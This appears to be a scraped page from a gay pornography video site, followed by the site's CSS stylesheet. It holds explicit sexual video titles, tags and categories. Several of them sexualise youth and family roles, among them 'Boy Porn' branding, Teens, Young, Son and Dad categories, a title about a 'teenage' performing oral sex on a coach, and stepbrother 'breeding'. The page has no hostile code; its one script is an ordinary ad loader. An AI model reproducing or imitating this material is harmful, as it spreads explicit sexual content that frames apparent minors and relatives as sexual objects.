            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-08-29</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/el-gordis-pasivon-and-luisactivo20cm-go-wild-in-the.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/54/129_wild-indian-big.webp" alt="El Gordis Pasivon and Luisactivo20cm go wild in the Indian Ocean with their big dicks & big asses">
              <span class="thm-length">5:03</span>
            <div class="thm-info">
              <div class="thm-description">El Gordis Pasivon and Luisactivo20cm go wild in the Indian Ocean with their big dicks & big asses</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-12-10</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/handjobs-plea-gays-lust.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/5/920.webp" alt="Handjobs plea gays lust">
              <span class="thm-length">3:03</span>
            <div class="thm-info">
              <div class="thm-description">Handjobs plea gays lust</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2020-10-13</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/shaved-rod-in-twinks-ass.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/6/470.webp" alt="Shaved rod in twinks ass">
              <span class="thm-length">3:03</span>
            <div class="thm-info">
              <div class="thm-description">Shaved rod in twinks ass</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2020-10-13</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/a-heterosexual-dude-fingerblasting-his-culo-crevice.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/7/368.webp" alt="A heterosexual dude fingerblasting his culo crevice!">
              <span class="thm-length">0:44</span>
            <div class="thm-info">
              <div class="thm-description">A heterosexual dude fingerblasting his culo crevice!</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/doggy-boys/">Doggy Boys</a> <span class="thm-rating"><i class="la la-calendar"></i>2020-10-13</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/harrison-todd-and-jake-preston-give-bends-the-bottom.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/55/442_bends.webp" alt="Harrison Todd and Jake Preston give Bends The Bottom a moist, firm pummel on the couch">
              <span class="thm-length">10:55</span>
            <div class="thm-info">
              <div class="thm-description">Harrison Todd and Jake Preston give Bends The Bottom a moist, firm pummel on the couch</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-10-27</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/kyle-and-kam-s-scorching-movie-night-with-moist-individual.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/55/100.webp" alt="Kyle and Kam's scorching movie night with moist, individual oral and no condom ass-fuck activity">
              <span class="thm-length">7:37</span>
            <div class="thm-info">
              <div class="thm-description">Kyle and Kam's scorching movie night with moist, individual oral and no condom ass-fuck activity</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-11-15</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/inseparable.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/45/767_inseparable.webp" alt="Inseparable">
              <span class="thm-length">8:22</span>
            <div class="thm-info">
              <div class="thm-description">Inseparable</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/brother-crush/">Brother Crush</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-10-03</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/harunm-chiseled-teenage-gives-no-condom-oral-hand-job.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/49/083_--.webp" alt="Harunm, the chiseled teenage, gives a no condom oral hand-job to her jock coach">
              <span class="thm-length">7:15</span>
            <div class="thm-info">
              <div class="thm-description">Harunm, the chiseled teenage, gives a no condom oral hand-job to her jock coach</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-11-06</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/leonel-russell-glenn-hut-wake-up-their-naughty-side.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/55/506_leonel-russell-side.webp" alt="Leonel Russell & Glenn Hut wake up their naughty side with a wild forest pounding">
              <span class="thm-length">1:44</span>
            <div class="thm-info">
              <div class="thm-description">Leonel Russell & Glenn Hut wake up their naughty side with a wild forest pounding</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-11-14</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/arresting-fingerblasting-and-jerking.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/6/762.webp" alt="Arresting fingerblasting and jerking">
              <span class="thm-length">3:03</span>
            <div class="thm-info">
              <div class="thm-description">Arresting fingerblasting and jerking</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2020-10-13</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/virginal-sissy-female-gags-on-a-immense-penis-and-gets.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/56/033_satisfying-cumshot.webp" alt="Virginal Sissy Female Gags on a Immense Penis and Gets a Satisfying Facial cumshot">
              <span class="thm-length">7:44</span>
            <div class="thm-info">
              <div class="thm-description">Virginal Sissy Female Gags on a Immense Penis and Gets a Satisfying Facial cumshot</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-08-22</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/crazy-johny66-s-compilation-of-stepbrothers-breeding.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/54/325_crazy-compilation-butt.webp" alt="Crazy Johny66's compilation of stepbrothers breeding, butt, and cum shots in taut figures">
              <span class="thm-length">13:40</span>
            <div class="thm-info">
              <div class="thm-description">Crazy Johny66's compilation of stepbrothers breeding, butt, and cum shots in taut figures</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-11-20</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/mind-blowing-stud-featuring-extraordinaire-solo-act.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/16/309.webp" alt="Mind-Blowing stud featuring extraordinaire solo act">
              <span class="thm-length">3:03</span>
            <div class="thm-info">
              <div class="thm-description">Mind-Blowing stud featuring extraordinaire solo act</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2020-10-13</span>
          </div>
        </div>
      
    </div>
  </div>
  <div class="inner page-navigation">
    <div>Pages:</div>
    <ul class="pagination">
      
                <li><span class="button button-alt" style="cursor: default;">1</span></li>
              
                            <li><a class="button" href="/category/Ass/2/" title="2">2</a></li>
                        
                            <li><a class="button" href="/category/Ass/3/" title="3">3</a></li>
                        <li>...</li>
                            <li><a class="button" href="/category/Ass/43/" title="43">43</a></li>
                        
                            <li><a class="button" href="/category/Ass/44/" title="44">44</a></li>
                        
                            <li><a class="button" href="/category/Ass/45/" title="45">45</a></li>
                        
    </ul>
  </div>
  <div class="inner">
    <h2>Boy Porn Search Queries</h2>
    <ul class="searches">
      
      <li><a class="size-2" href="/tag/anal/"><i class="la la-search"></i>anal</a></li>
      
      <li><a class="size-4" href="/tag/fetish/"><i class="la la-search"></i>fetish</a></li>
      
      <li><a class="size-3" href="/tag/natural/"><i class="la la-search"></i>natural</a></li>
      
      <li><a class="size-2" href="/tag/oral+sex/"><i class="la la-search"></i>oral sex</a></li>
      
      <li><a class="size-1" href="/tag/facial/"><i class="la la-search"></i>facial</a></li>
      
      <li><a class="size-1" href="/tag/masturbation/"><i class="la la-search"></i>masturbation</a></li>
      
      <li><a class="size-2" href="/tag/twinks/"><i class="la la-search"></i>twinks</a></li>
      
      <li><a class="size-2" href="/tag/bareback/"><i class="la la-search"></i>bareback</a></li>
      
      <li><a class="size-4" href="/tag/toys/"><i class="la la-search"></i>toys</a></li>
      
      <li><a class="size-2" href="/tag/blond+hair/"><i class="la la-search"></i>blond hair</a></li>
      
      <li><a class="size-3" href="/tag/brown+hair/"><i class="la la-search"></i>brown hair</a></li>
      
      <li><a class="size-3" href="/tag/fucking/"><i class="la la-search"></i>fucking</a></li>
      
      <li><a class="size-2" href="/tag/shaved/"><i class="la la-search"></i>shaved</a></li>
      
      <li><a class="size-2" href="/tag/short+hair/"><i class="la la-search"></i>short hair</a></li>
      
      <li><a class="size-4" href="/tag/ass+play/"><i class="la la-search"></i>ass play</a></li>
      
      <li><a class="size-3" href="/tag/cum+eating/"><i class="la la-search"></i>cum eating</a></li>
      
      <li><a class="size-3" href="/tag/cum+jerking+off/"><i class="la la-search"></i>cum jerking off</a></li>
      
      <li><a class="size-3" href="/tag/doggystyle/"><i class="la la-search"></i>doggystyle</a></li>
      
      <li><a class="size-1" href="/tag/in+the+bedroom/"><i class="la la-search"></i>in the bedroom</a></li>
      
      <li><a class="size-1" href="/tag/kissing/"><i class="la la-search"></i>kissing</a></li>
      
      <li><a class="size-3" href="/tag/trimmed/"><i class="la la-search"></i>trimmed</a></li>
      
      <li><a class="size-4" href="/tag/flip+flop/"><i class="la la-search"></i>flip flop</a></li>
      
      <li><a class="size-5" href="/tag/missionary/"><i class="la la-search"></i>missionary</a></li>
      
      <li><a class="size-5" href="/tag/huge+load/"><i class="la la-search"></i>huge load</a></li>
      
      <li><a class="size-1" href="/tag/huge/"><i class="la la-search"></i>huge</a></li>
      
      <li><a class="size-3" href="/tag/cumshot/"><i class="la la-search"></i>cumshot</a></li>
      
      <li><a class="size-5" href="/tag/solo/"><i class="la la-search"></i>solo</a></li>
      
      <li><a class="size-4" href="/tag/amateur/"><i class="la la-search"></i>amateur</a></li>
      
      <li><a class="size-4" href="/tag/smooth/"><i class="la la-search"></i>smooth</a></li>
      
      <li><a class="size-1" href="/tag/clean+shaven/"><i class="la la-search"></i>clean shaven</a></li>
      
      <li><a class="size-2" href="/tag/ass/"><i class="la la-search"></i>ass</a></li>
      
      <li><a class="size-1" href="/tag/deep+throat/"><i class="la la-search"></i>deep throat</a></li>
      
    </ul>
  </div>
</section>
<section class="cats">
  <h3 class="cats-title gradient">Gay Porn Categories</h3>
  <ul class="cats-list">
    
    <li><a href="/category/Teens/">Teens</a></li>
    
    <li><a href="/category/Anal/">Anal</a></li>
    
    <li><a href="/category/Ass/">Ass</a></li>
    
    <li><a href="/category/Young/">Young</a></li>
    
    <li><a href="/category/Blowjobs/">Blowjobs</a></li>
    
    <li><a href="/category/Amateur/">Amateur</a></li>
    
    <li><a href="/category/Jerking/">Jerking</a></li>
    
    <li><a href="/category/Son/">Son</a></li>
    
    <li><a href="/category/Big+Cock/">Big Cock</a></li>
    
    <li><a href="/category/Deep+Throat/">Deep Throat</a></li>
    
    <li><a href="/category/Solo/">Solo</a></li>
    
    <li><a href="/category/Cute/">Cute</a></li>
    
    <li><a href="/category/Cumshot/">Cumshot</a></li>
    
    <li><a href="/category/Hardcore/">Hardcore</a></li>
    
    <li><a href="/category/Asian/">Asian</a></li>
    
    <li><a href="/category/Doggystyle/">Doggystyle</a></li>
    
    <li><a href="/category/Handjob/">Handjob</a></li>
    
    <li><a href="/category/Dad/">Dad</a></li>
    
    <li><a href="/category/Teen+Anal/">Teen Anal</a></li>
    
    <li><a href="/category/Shaved/">Shaved</a></li>
    
    <li><a href="/category/Fetish/">Fetish</a></li>
    
    <li><a href="/category/Facial/">Facial</a></li>
    
    <li><a href="/category/Homemade/">Homemade</a></li>
    
    <li><a href="/category/British/">British</a></li>
    
    <li><a href="/category/College/">College</a></li>
    
    <li><a href="/category/First+Time/">First Time</a></li>
    
    <li><a href="/category/Toys/">Toys</a></li>
    
    <li><a href="/category/18-19+Year/">18-19 Year</a></li>
    
    <li><a href="/category/Hairy/">Hairy</a></li>
    
    <li><a href="/category/Skinny/">Skinny</a></li>
    
    <li><a href="/category/Interracial/">Interracial</a></li>
    
    <li><a href="/category/Old+Young/">Old Young</a></li>
    
    <li><a href="/category/Indian/">Indian</a></li>
    
    <li><a href="/category/Couple/">Couple</a></li>
    
    <li><a href="/category/Japanese/">Japanese</a></li>
    
    <li><a href="/category/Brunettes/">Brunettes</a></li>
    
    <li><a href="/category/Emo/">Emo</a></li>
    
    <li><a href="/category/POV/">POV</a></li>
    
    <li><a href="/category/Licking/">Licking</a></li>
    
    <li><a href="/category/Old+Man/">Old Man</a></li>
    
    <li class="active"><a href="/">All categories <i class="la la-arrow-right"></i></a></li>
  </ul>
</section>
<aside class="bottom-blocks">
<script async type="application/javascript" src="https://a.orbsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e" data-zoneid="4962986"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</aside>
            </div>
    </main>
    <footer class="page-footer">
      <div class="container">
        <a class="logo" href="/"><img src="/images/logo.png" alt="Boy Porn"></a>
        <div class="page-footer-content">BoyPorn.GAY is the only one GAY XXX site you need to satisfy you dreamings.
          <span>Disclaimer:</span> boyporn.gay has a zero-tolerance policy against illegal pornography. All galleries and links are provided by 3rd parties. We have no control over the content of these pages. We take no responsibility for the content on any website which we link to, please use your own discretion while surfing the links. We are proudly labeled with the RTA.
        </div>
      </div>
      <div class="page-footer-nav">
        <div class="container">
          <ul>
            <li><i class="la la-copyright"></i> Copyright 2025 boyporn.gay</li>
            <li><a href="/2257/">2257</a></li>
            <li><a href="/dmca/">DMCA</a></li>
        </ul>
        </div>
      </div>
    </footer>
  </div>
<script src="/js/jquery-3.7.0.min.js"></script>
<script src="/js/c.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://boyporn.gay/css/styles.css
body_size: 3204
content:
* {
  outline: none;
}

html {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  scroll-behavior: smooth;
}

body {
  background-color: #011629;
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  font-size: 14px;
  color: #aaa;
  line-height: 1.5;
}

img {
  max-width: 100%;
}

a {
  font-weight: 500;
  color: #fff;
  text-decoration: none;
}
a:hover {
  color: #ff5d0d;
  text-decoration: none;
}

h1, h2, h3 {
  margin: 15px 0;
  padding: 0 0 5px 0;
  border-bottom: 1px solid #1a364f;
  font-size: 24px;
  font-weight: 500;
  color: #fff;
}
h1 small, h2 small, h3 small {
  font-size: 18px;
  font-weight: 400;
  text-transform: none;
  color: #c98dff;
}

.title {
  margin: 15px 0;
  padding: 0 0 5px 0;
  border-bottom: 1px solid #1a364f;
  display: flex;
  flex-wrap: wrap;
}
.title h1, .title h2, .title h3 {
  margin: 0 auto 0 0;
  padding: 0;
  border-bottom: 0;
}
.title .sorting {
  margin: 0 10px 0 0;
  padding: 0;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.title .sorting li {
  margin: 0 5px 0 0;
  padding: 0;
  list-style: none;
}
.title .sorting li .button {
  height: 30px;
  margin: 2px 0;
  padding: 0 10px;
  line-height: 30px;
}
.title .sorting li:last-child {
  margin: 0;
}
.title .sorting .la {
  color: #ff5d0d;
}
.title .sorting:last-child {
  margin: 0;
}

.input-text {
  width: 100%;
  height: 46px;
  padding: 0 15px;
  border: 1px solid transparent;
  border-radius: 25px;
  background-color: #fff;
  box-sizing: border-box;
  font-size: 14px;
  color: #333;
}
.input-text:focus {
  border-color: #ff5d0d;
}

.button {
  min-width: 46px;
  height: 46px;
  padding: 0 15px;
  display: inline-block;
  border: 0;
  border-radius: 25px;
  box-sizing: border-box;
  background-color: #011629;
  font-size: 14px;
  color: #fff;
  text-align: center;
  cursor: pointer;
  line-height: 46px;
}
.button:hover {
  color: #ff5d0d;
}
.button.button-alt {
  background-color: #ff5d0d;
  color: #fff;
}
.button.button-alt:hover {
  background-color: #ff5d0d;
  opacity: 0.9;
}

.page-wrapper {
  min-height: 100vh;
  display: flex;
  flex-direction: column;
}

.page-main {
  flex-grow: 1;
}

.container {
  width: 100%;
  max-width: 1250px;
  margin: 0 auto;
  padding: 0 10px;
  box-sizing: border-box;
}

.logo {
  position: relative;
  min-width: 213px;
  max-width: 213px;
  height: 68px;
  display: block;
}
.logo img {
  position: absolute;
  top: -8px;
  left: -18px;
  display: block;
}

.page-header {
  padding: 0;
  background-color: #001f3b;
}
.page-header > .container {
  display: flex;
  align-items: center;
}
.page-header .button {
  margin: 0 10px 0 0;
  padding: 0;
  font-size: 24px;
}
.page-header .button:last-of-type {
  margin: 0;
}

.toggle-icons {
  margin: 0 0 0 auto;
  display: none;
  font-size: 24px;
}
.toggle-icons span {
  cursor: pointer;
}

.search-form {
  position: relative;
  margin: 0 0 0 10px;
  flex-grow: 1;
}
.search-form .search-input {
  border: 0;
}
.search-form .search-button {
  position: absolute;
  top: 0;
  right: 5px;
  height: 46px;
  border: 0;
  background-color: transparent;
  font-size: 24px;
  color: #ff5d0d;
  cursor: pointer;
}

.navigation, .navbar {
  background-color: #001f3b;
  border-top: 1px solid #1a364f;
}
.navigation > .container, .navbar > .container {
  min-height: 46px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.navigation > .container > ul, .navbar > .container > ul {
  margin: 0;
  padding: 0;
  display: flex;
}
.navigation > .container > ul > li, .navbar > .container > ul > li {
  margin: 0 20px 0 0;
  padding: 0;
  list-style: none;
}
.navigation > .container > ul > li:last-child, .navbar > .container > ul > li:last-child {
  margin: 0;
}
.navigation > .container > ul > li .la, .navbar > .container > ul > li .la {
  margin: -2px 4px 0 0;
  vertical-align: middle;
  font-size: 20px;
}
.navigation > .container > ul.menu > li > a, .navbar > .container > ul.menu > li > a {
  text-transform: uppercase;
}
.navigation .user-menu, .navbar .user-menu {
  display: none !important;
}

.navbar {
  background-color: transparent;
  border: 0;
}
.navbar > .container {
  min-height: 36px;
}

.navigation {
  margin: 0 0 15px 0;
}

.dropdown {
  position: relative;
}
.dropdown .la-angle-down {
  margin: -3px 0 0 2px !important;
  font-size: 14px !important;
}

.dropdown-container {
  position: absolute;
  left: 0;
  margin: 5px 0;
  padding: 0;
  background: #001f3b;
  z-index: 2;
  white-space: nowrap;
  font-size: 14px;
  text-align: left;
  line-height: normal;
  display: none;
  box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.25);
}
.dropdown-container li {
  margin: 10px;
  padding: 0 10px;
  display: block;
  list-style: none;
}

.gradient {
  background-image: linear-gradient(to right, #ff5d0d 0%, #ff7f0d 100%);
}

.page-main-container {
  display: flex;
  flex-wrap: wrap;
}

.inner {
  margin: 15px 0;
  padding: 10px 15px;
  background-color: #001f3b;
  border: 1px solid #192c3d;
  border-radius: 5px;
  box-sizing: border-box;
}
.inner > *:first-child {
  margin-top: 0;
}

.content {
  order: 2;
  width: calc(100% - 255px);
}
.content > *:first-child {
  margin-top: 0;
}

.cats {
  order: 1;
  width: 240px;
  margin: 0 15px 0 0;
}
.cats > *:first-child {
  margin-top: 0;
}

.cats-title {
  margin: 15px 0;
  padding: 0 15px;
  border-radius: 5px;
  font-weight: 500;
  font-size: 16px;
  color: #fff;
  text-transform: uppercase;
  line-height: 40px;
}

.cats-list {
  margin: 0;
  padding: 0;
  background-color: #001f3b;
  border-radius: 5px;
}
.cats-list > li {
  width: 100%;
  margin: 0;
  padding: 10px 15px;
  display: inline-block;
  list-style: none;
  box-sizing: border-box;
  border-bottom: 1px solid #1a364f;
}
.cats-list > li:last-child {
  border: 0;
}
.cats-list > li a {
  display: block;
}

.thumbs {
  margin: 0 -5px;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
}

.thm {
  position: relative;
  width: calc(33.33% - 10px);
  margin: 0 5px 10px 5px;
  display: block;
}

.thm-img {
  position: relative;
  padding: 75% 0 0 0;
  display: block;
}
.thm-img > img, .thm-img > source {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 5px;
}

.thm-q, .thm-length {
  position: absolute;
  top: 2px;
  padding: 5px 10px;
  display: block;
  border-radius: 5px;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
}

.thm-q {
  left: 2px;
  color: #fff;
}

.thm-length {
  right: 2px;
  background-color: rgba(0, 0, 0, 0.8);
}

.thm-info {
  width: 100%;
  padding: 5px;
  box-sizing: border-box;
  display: flex;
  flex-direction: column;
  text-align: center;
}

.thm-title, .thm-description, .thm-data {
  height: 20px;
  padding: 0;
  display: block;
  box-sizing: border-box;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  flex-grow: 1;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
}

.thm-description, .thm-data {
  text-transform: none;
}

.thm-data {
  margin: -4px 0 4px 0;
  text-align: center;
}
.thm-data .thm-rating .la {
  margin: -2px 0 0 0;
  vertical-align: middle;
  font-size: 18px;
  color: #ff5d0d;
}

.thm-amount {
  font-size: 14px;
  font-weight: 400;
  color: #c98dff;
  text-transform: none;
}

.page-navigation {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  line-height: 46px;
}

.pagination {
  margin: 8px 0;
  padding: 0;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  text-align: center;
}
.pagination li {
  margin: 2px;
  padding: 0;
  list-style: none;
}
.pagination .la {
  margin: -2px 4px 0 4px;
  vertical-align: middle;
  font-size: 20px;
}

.video-container {
  position: relative;
  flex-grow: 1;
}

.video-player {
  position: relative;
  padding: 75% 0 0 0;
}
.video-player iframe, .video-player .player-code {
  position: absolute;
  top: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
}
.video-player .play {
  position: absolute;
  right: 10px;
  bottom: 10px;
  padding: 10px 20px;
  display: block;
  background-color: rgba(0, 0, 0, 0.8);
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  cursor: pointer;
}
.video-player .play:hover {
  opacity: 0.7;
}

.video-block {
  width: 100%;
  margin: 10px 0;
}

.video-info {
  display: flex;
  align-items: center;
}

.video-rating {
  margin-right: auto;
  display: flex;
}
.video-rating > div {
  margin-right: 20px;
  display: flex;
  align-items: center;
}
.video-rating > div:last-child {
  margin-right: 0;
}
.video-rating .button {
  margin-right: 10px;
}
.video-rating .button .la {
  margin-top: -4px;
  font-size: 30px;
  vertical-align: middle;
}
.video-rating .button[disabled], .video-rating .button[disabled]:hover {
  color: #ccc !important;
  cursor: default;
}
.video-rating strong {
  display: block;
}

.video-stats {
  display: flex;
  flex-grow: 1;
  justify-content: flex-end;
}
.video-stats > div {
  margin: 0 15px;
}
.video-stats > div strong {
  white-space: nowrap;
}
.video-stats .la {
  margin: -1px 1px 0 0;
  vertical-align: middle;
  font-size: 18px;
  color: #fff;
}

.video-links a {
  color: #ff5d0d;
  text-decoration: underline;
}
.video-links a:hover {
  color: #fff;
}
.video-links .la {
  margin: -1px 1px 0 0;
  vertical-align: middle;
  font-size: 18px;
  color: #fff;
}

.searches {
  margin: 0 0 15px 0;
  padding: 0;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-start;
}
.searches li {
  margin: 0 10px 0 0;
  padding: 0;
  list-style: none;
}
.searches li .la {
  margin: -2px 5px 0 0;
  vertical-align: middle;
  color: #ff5d0d;
}
.searches li a:hover {
  color: #ff5d0d;
}
.searches .size-1 {
  font-size: 12px;
}
.searches .size-2 {
  font-size: 15px;
}
.searches .size-3 {
  font-size: 18px;
}
.searches .size-4 {
  font-size: 20px;
}
.searches .size-5 {
  font-size: 22px;
}

.tags {
  margin: 0 0 15px 0;
  padding: 0;
  -webkit-column-count: 4;
     -moz-column-count: 4;
          column-count: 4;
  -webkit-column-gap: 15px;
     -moz-column-gap: 15px;
          column-gap: 15px;
}
.tags li {
  position: relative;
  width: 100%;
  margin: 0;
  padding: 4px 0;
  box-sizing: border-box;
  display: inline-block;
  border-bottom: 1px solid #1a364f;
  list-style: none;
}
.tags .tags-letter {
  color: #ff5d0d;
}
.tags a {
  position: relative;
  width: 100%;
  display: flex;
  align-items: center;
}
.tags a span {
  margin: 0 0 0 auto;
  padding: 0 4px;
  display: inline-block;
  border-radius: 3px;
  background-color: #01182d;
  font-size: 12px;
  color: #c98dff;
}
.tags a:hover {
  color: #ff5d0d;
}
.tags a:hover span {
  background-color: #ff5d0d;
  color: #fff;
}

.sites {
  margin: 0 0 15px 0;
  padding: 0;
  -webkit-column-count: 4;
     -moz-column-count: 4;
          column-count: 4;
  -webkit-column-gap: 15px;
     -moz-column-gap: 15px;
          column-gap: 15px;
}
.sites li {
  position: relative;
  width: 100%;
  margin: 0;
  padding: 4px 0;
  box-sizing: border-box;
  border-bottom: 1px solid #1a364f;
  display: flex;
}
.sites li a {
  display: flex;
}
.sites li span {
  margin: 0 15px 0 0;
  color: #c98dff;
}

.bottom-blocks {
  order: 3;
  width: 100%;
  height: 250px;
  margin: 0;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  overflow: hidden;
}
.bottom-blocks > div {
  min-width: 300px;
  max-width: 300px;
  margin: 0;
}

.page-footer .container {
  display: flex;
  flex-direction: column;
  justify-content: center;
  text-align: center;
}
.page-footer .container .logo {
  margin: 20px auto 0 auto;
}
.page-footer-content {
  margin: 20px 0;
}
.page-footer-nav {
  padding: 10px 0;
  background-color: #001f3b;
}
.page-footer-nav .container {
  display: flex;
  justify-content: center;
  text-align: center;
}
.page-footer-nav .container ul {
  margin: 0 auto;
  padding: 0;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.page-footer-nav .container ul li {
  margin: 0 10px;
  padding: 0;
  list-style: none;
}

/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v13/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v13/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v13/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: local('Poppins Medium'), local('Poppins-Medium'), url(https://fonts.gstatic.com/s/poppins/v13/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: local('Poppins Medium'), local('Poppins-Medium'), url(https://fonts.gstatic.com/s/poppins/v13/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: local('Poppins Medium'), local('Poppins-Medium'), url(https://fonts.gstatic.com/s/poppins/v13/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Poppins Bold'), local('Poppins-Bold'), url(https://fonts.gstatic.com/s/poppins/v13/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Poppins Bold'), local('Poppins-Bold'), url(https://fonts.gstatic.com/s/poppins/v13/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
